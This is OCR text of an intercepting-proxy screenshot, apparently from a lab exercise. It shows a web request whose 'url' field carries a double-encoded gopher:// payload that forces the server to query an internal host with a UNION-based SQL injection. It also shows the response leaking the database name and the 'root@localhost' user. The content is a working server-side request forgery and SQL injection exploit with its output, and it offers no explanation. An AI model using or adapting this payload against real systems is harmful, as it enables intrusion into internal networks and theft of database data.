 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 831
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8080/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 url=
gopher://172.72.23.23:80/_%25%34%37%25%34%35%25%35%34%25%32%30%25%32%66%25%33%66%25%36%39%25%36%34%25%33%64%25%32%
64%25%33%31%25%32%37%25%32%62%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%62%25%37%33%25%36%35%25%36%63%25%
36%35%25%36%33%25%37%34%25%32%62%25%36%34%25%36%31%25%37%34%25%36%31%25%36%32%25%36%31%25%37%33%25%36%35%25%32%38%
25%32%39%25%32%63%25%33%32%25%32%63%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38%25%32%
39%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%35%25%33%32%25%33%33%25%32%30%25%34%38%25%
35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%
25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%
32%25%33%33%25%30%64%25%30%61
Search... 0 matches
Response
Pretty Raw Hex Render \n
<table class="table table-hover">
<thead>
<tr>
<th scope="col">
ID
</th>
<th scope="col">
用户名
</th>
<th scope="col">
座右铭
</th>
</tr>
</thead>
<tbody>
<td>
db
</td>
<td>
2
</td>
<td>
root@localhost
</td>
</tbody>
</table>
</p>
<script src="./attachs/jquery-2.2.0.min.js">
</script>
143 <script src="./attachs/bootstrap.min.js">
</script>
144 </body>
145 </html>
146 </pre>
Search... 0 matches